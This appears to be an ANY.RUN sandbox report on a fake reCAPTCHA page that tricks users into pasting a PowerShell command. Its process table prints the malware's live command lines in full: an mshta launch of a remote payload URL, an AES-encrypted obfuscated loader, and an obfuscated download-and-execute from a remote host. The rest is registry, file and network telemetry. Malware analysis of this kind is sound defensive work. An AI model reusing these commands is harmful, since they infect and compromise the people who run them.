
| URL: | https://newbuckkstorerub.fly.storage.tigris.dev/clapredzerox-shuingruba.html |
| Full analysis: | https://app.any.run/tasks/10aef7c5-5485-475a-a2d0-3de1ff9010c5 |
| Verdict: | Malicious activity |
| Analysis date: | February 14, 2025, 13:37:01 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |
| MD5: | 60E85275AD038D7DFBE4839EC0DA5A32 |
| SHA1: | 1CB416F9BF5968F171DF035474471BF68F546B2B |
| SHA256: | 71D20563B417539382F6229E446FC5190E8A6023C5B5E6DF4AA2DD53F5D36978 |
| SSDEEP: | 3:N854MyQHLDJci2vCcA2KxUoWZ2UJ:2yMyQHr2vCmd2UJ |
MALICIOUS

Run PowerShell with an invisible window
- powershell.exe (PID: 5728)
- powershell.exe (PID: 3812)
- powershell.exe (PID: 1556)


Fake reCAPTCHA has been detected
- powershell.exe (PID: 5728)
Uses AES cipher (POWERSHELL)
- powershell.exe (PID: 3812)
Changes powershell execution policy (Bypass)
- powershell.exe (PID: 3812)
Changes powershell execution policy (Unrestricted)
- mshta.exe (PID: 6092)
Bypass execution policy to execute commands
- powershell.exe (PID: 1556)
Script downloads file (POWERSHELL)
- powershell.exe (PID: 1556)
SUSPICIOUS
The process bypasses the loading of PowerShell profile settings
- mshta.exe (PID: 6092)
- powershell.exe (PID: 3812)
Starts POWERSHELL.EXE for commands execution
- mshta.exe (PID: 6092)
- powershell.exe (PID: 3812)
Executed via WMI
- mshta.exe (PID: 6092)
Probably obfuscated PowerShell command line is found
- mshta.exe (PID: 6092)
Executes script without checking the security policy
- powershell.exe (PID: 3812)
- powershell.exe (PID: 1556)
Starts a new process with hidden mode (POWERSHELL)
- powershell.exe (PID: 3812)
INFO
Application launched itself
- chrome.exe (PID: 5732)
Manual execution by a user
- powershell.exe (PID: 5728)
Gets data length (POWERSHELL)
- powershell.exe (PID: 3812)
Creates or changes the value of an item property via Powershell
- powershell.exe (PID: 3812)
Checks whether the specified file exists (POWERSHELL)
- powershell.exe (PID: 3812)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 1556)
Remote server returned an error (POWERSHELL)
- powershell.exe (PID: 1556)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
144
Monitored processes
16
Malicious processes
4
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1488 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1556 | "C:\WINDOWS\SysWOW64\WindowsPowerShell\v1.0\powershell.exe" -w hidden -ep bypass -nop -Command popd;Set-Variable Z8 (.$ExecutionContext.(($ExecutionContext|Get-Member)[6].Name).GetCommand($ExecutionContext.(($ExecutionContext|Get-Member)[6].Name).(($ExecutionContext.(($ExecutionContext|Get-Member)[6].Name).PsObject.Methods|Where{(GV _).Value.Name-clike '*om*e'}).Name).Invoke('N*ct',1,1),[Management.Automation.CommandTypes]::Cmdlet)Net.WebClient);Set-Item Variable:\bH 'https://mapped02.sportsspot-moviebuffs.com/rubaa01.gif';(Get-Variable Z8 -ValueOnl).((((Get-Variable Z8 -ValueOnl)|Get-Member)|Where{(GV _).Value.Name-clike 'D*g'}).Name).Invoke((Get-Variable bH -ValueOnl))|&(COMMAND *ke-*pr*) | C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2512 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3576 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=crashpad-handler "--user-data-dir=C:\Users\admin\AppData\Local\Google\Chrome\User Data" /prefetch:4 --monitor-self-annotation=ptype=crashpad-handler "--database=C:\Users\admin\AppData\Local\Google\Chrome\User Data\Crashpad" --url=https://clients2.google.com/cr/report --annotation=channel= --annotation=plat=Win64 --annotation=prod=Chrome --annotation=ver=122.0.6261.70 --initial-client-data=0x220,0x224,0x228,0x1dc,0x48,0x7ff82182dc40,0x7ff82182dc4c,0x7ff82182dc58 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Version: 122.0.6261.70 Modules
| |||||||||||||||
| 3812 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -w 1 -ep Unrestricted -nop function xqRoyyqju($uyujN){-split($uyujN -replace '..', '0xf7f81a39-5f63-5b42-9efd-1f13b5431005amp; ')};$sOUdarLB=xqRoyyqju('CD7B684ABF3346B8A0834260B5B3B74EB211B24BDFFE830D85B6906FCB1A4D7B9B46722B05FDAD12BB950CFD969C25187A671B4E12AFA2D5E89CEE7C194674D3235D9854282CFED391FD595379CBEF3B35B6E75D171B86BC87B3CEA66348511A837489ABCB100781F48AC98C12B1AF7CB1D09C154B1714D0C1F9C05183F79D3B9517FAD5ECEE741997C511A7808C2EBF0A9D4880F0FDCD06C5692A1C97ACAA7C13643C535B792261AFCFB4B929EDB564837CCEE9F2A4E6429DC6864C7F441D04DFE2506647EDA9502CCDFC66B0B4509F35AE1EEF1AFC11BF533F65E7C8B2B2A070FB81684D63453C4B4C864DD94766EAD00F8AA3F593572F83A712B3978998B14222DB2DFB201BE78CF1834769E662CDA07CEC19EA4D4AC4C449E5685C8E9039A894EA3E66DAFCB1161C1CC7D25813504D7CDCC58C51E3470AEBDB96D8F55F175990A647BF68ED9C84CD9B7A7496C9E8DB582F5CFB06F789BBBBD9786D2E0E6FD52EA6AB876BC7531185C3F8BB4FA17FE5327D1B26DE250CFCCAC11BDCB0D3693FD5139EEB41B2944F967A65AAA39AA23B71EEAF1007DE8CECE87D0A7A299A47B5A5FDD42D1A92291525FB578E55154983F29927EC47A2E53E2D1ABF7803DE316A8EF00E4A033E56EB0B7669BD7E661CB5BC6AB2E9FF41EEF043BDCD0F4B21AC4204672137F026510B3296D8CB1782E9BB7225F03628FFF06E8C43107A80A10D93567DC48063E79C73EEE8AF76D13810716C8DE2C1863B5DDD01B07A6FF2118C089F28F0FE70C0DAECDAEFBA9667EDE897500F98254B167F7008A94E74153F6FBDCC586DAD847F805634E95AC5E4D1696680BC4940B373E94483C78CCA9E17396C3F23FC4829AB376CDE696D0283761E822169A721468AA0AEC6514CC2636ABEC5327342EC7D51B30A5E9D8FAD11EB7D3FC44F8F428064148B7341DEAB59E2FC298FE4078D215CD2028D3A4465C05E8D62283A96BF3EE84573CCC94FBCBB446F584F8563A181E49C13F8F1F179F04713BA2CEC0B5144F7DC41173F06A4F278D17055E12676EC2C03926A0FA38DD640E387791413BFB8A36C2D616DB0011A5A7E877FE451FD4DB0A409C24409654690A2317D3F379A4AAB182C0F2C3267B4B22791185E9CCB4B5B9AE4E8F85B5B801C6CD8D564CA2F6D5B85E364A4026949045CD235233E290BC00D7FF6565E77C1468A3A4FAC887CE61B04EB11A9C8C0B9595A644ED331941E5AE543EE1BC8E596F1DFA9A8C752D51FC6B96CA3641F3D0EFC22DC7710D693C1E010FE2BB26E777A005C1F36E77BB1D5BDD2ADDC67F7555DF7A2F0129999E6574A843D5002A38FE30C838F320A1FA92DB25CC2C792027DF09911E5D3FF29942B1E1ADB30D22B265EB757');$xhAugHR=-join [char[]](([Security.Cryptography.Aes]::Create()).CreateDecryptor((xqRoyyqju('5A564B667663526E79494E4A52744971')),[byte[]]::new(16)).TransformFinalBlock($sOUdarLB,0,$sOUdarLB.Length)); & $xhAugHR.Substring(0,3) $xhAugHR.Substring(3) | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | mshta.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4640 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5728 | "C:\WINDOWS\system32\WindowsPowerShell\v1.0\PowerShell.exe" -w 1 -C "$l='https://sirax.shop/redclaprubz.m4a';Invoke-CimMethod -ClassName Win32_Process -MethodName Create -Arguments @{CommandLine=('ms' + 'hta' + '.exe '+$l)}" # ✅ ''I am not a robot: CAPTCHA Verification UID: 7811'' | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5732 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --disk-cache-dir=null --disk-cache-size=1 --media-cache-size=1 --disable-gpu-shader-disk-cache --disable-background-networking --disable-features=OptimizationGuideModelDownloading,OptimizationHintsFetching,OptimizationTargetPrediction,OptimizationHints "https://newbuckkstorerub.fly.storage.tigris.dev/clapredzerox-shuingruba.html" | C:\Program Files\Google\Chrome\Application\chrome.exe | explorer.exe | ||||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Version: 122.0.6261.70 Modules
| |||||||||||||||
| 6092 | mshta.exe https://sirax.shop/redclaprubz.m4a | C:\Windows\System32\mshta.exe | WmiPrvSE.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft (R) HTML Application host Exit code: 0 Version: 11.00.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6188 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=gpu-process --no-appcompat-clear --gpu-preferences=WAAAAAAAAADgABAMAAAAAAAAAAAAAAAAAABgAAAAAAA4AAAAAAAAAAAAAAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGAAAAAAAAAAYAAAAAAAAAAgAAAAAAAAACAAAAAAAAAAIAAAAAAAAAA== --mojo-platform-channel-handle=1900 --field-trial-handle=1904,i,5625249653082674427,5111378796570849017,262144 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction --variations-seed-version /prefetch:2 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Version: 122.0.6261.70 Modules
| |||||||||||||||
Total events
18 002
Read events
17 980
Write events
22
Delete events
0
Modification events
| (PID) Process: | (5732) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (5732) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
| (PID) Process: | (5732) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 1 | |||
| (PID) Process: | (5732) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\StabilityMetrics |
| Operation: | write | Name: | user_experience_metrics.stability.exited_cleanly |
Value: 0 | |||
| (PID) Process: | (5732) chrome.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Google\Update\ClientStateMedium\{8A69D345-D564-463C-AFF1-A69D9E530F96} |
| Operation: | write | Name: | usagestats |
Value: 0 | |||
| (PID) Process: | (6092) mshta.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Content |
| Operation: | write | Name: | CachePrefix |
Value: | |||
| (PID) Process: | (6092) mshta.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Cookies |
| Operation: | write | Name: | CachePrefix |
Value: Cookie: | |||
| (PID) Process: | (6092) mshta.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\History |
| Operation: | write | Name: | CachePrefix |
Value: Visited: | |||
| (PID) Process: | (1556) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASMANCS |
| Operation: | write | Name: | EnableFileTracing |
Value: 0 | |||
| (PID) Process: | (1556) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASMANCS |
| Operation: | write | Name: | EnableAutoFileTracing |
Value: 0 | |||
Executable files
0
Suspicious files
37
Text files
24
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 5732 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\PersistentOriginTrials\LOG.old~RF135b42.TMP | — | |
MD5:— | SHA256:— | |||
| 5732 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\PersistentOriginTrials\LOG.old | — | |
MD5:— | SHA256:— | |||
| 5732 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\parcel_tracking_db\LOG.old~RF135b62.TMP | — | |
MD5:— | SHA256:— | |||
| 5732 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\parcel_tracking_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 5732 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\commerce_subscription_db\LOG.old~RF135b71.TMP | — | |
MD5:— | SHA256:— | |||
| 5732 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\commerce_subscription_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 5732 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\coupon_db\LOG.old~RF135b71.TMP | — | |
MD5:— | SHA256:— | |||
| 5732 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\discounts_db\LOG.old~RF135b71.TMP | — | |
MD5:— | SHA256:— | |||
| 5732 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\coupon_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 5732 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\discounts_db\LOG.old | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
9
TCP/UDP connections
44
DNS requests
33
Threats
2
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
4328 | svchost.exe | GET | 200 | 104.124.11.58:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
4328 | svchost.exe | GET | 200 | 104.119.109.218:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
6912 | SIHClient.exe | GET | 200 | 92.123.18.100:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
5064 | SearchApp.exe | GET | 200 | 2.23.77.188:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAI5PUjXAkJafLQcAAsO18o%3D | unknown | — | — | whitelisted |
6912 | SIHClient.exe | GET | 200 | 92.123.18.100:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
7048 | backgroundTaskHost.exe | GET | 200 | 2.23.77.188:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAUZZSZEml49Gjh0j13P68w%3D | unknown | — | — | whitelisted |
1176 | svchost.exe | GET | 200 | 2.23.77.188:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
6092 | mshta.exe | GET | 200 | 142.250.184.227:80 | http://c.pki.goog/r/r4.crl | unknown | — | — | whitelisted |
6092 | mshta.exe | GET | 200 | 142.250.184.227:80 | http://c.pki.goog/r/gsr1.crl | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4328 | svchost.exe | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
4712 | MoUsoCoreWorker.exe | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
1200 | RUXIMICS.exe | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
5732 | chrome.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
6196 | chrome.exe | 149.248.213.147:443 | newbuckkstorerub.fly.storage.tigris.dev | — | CA | malicious |
6196 | chrome.exe | 142.251.173.84:443 | accounts.google.com | GOOGLE | US | whitelisted |
6196 | chrome.exe | 104.17.24.14:443 | cdnjs.cloudflare.com | CLOUDFLARENET | — | whitelisted |
6196 | chrome.exe | 172.217.18.3:443 | www.gstatic.com | GOOGLE | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
google.com |
| whitelisted |
newbuckkstorerub.fly.storage.tigris.dev |
| malicious |
accounts.google.com |
| whitelisted |
cdnjs.cloudflare.com |
| whitelisted |
www.gstatic.com |
| whitelisted |
settings-win.data.microsoft.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.google.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
www.bing.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
6196 | chrome.exe | Not Suspicious Traffic | INFO [ANY.RUN] Cloudflare content delivery network (cdnjs .cloudflare .com) |
6196 | chrome.exe | Not Suspicious Traffic | INFO [ANY.RUN] Cloudflare content delivery network (cdnjs .cloudflare .com) |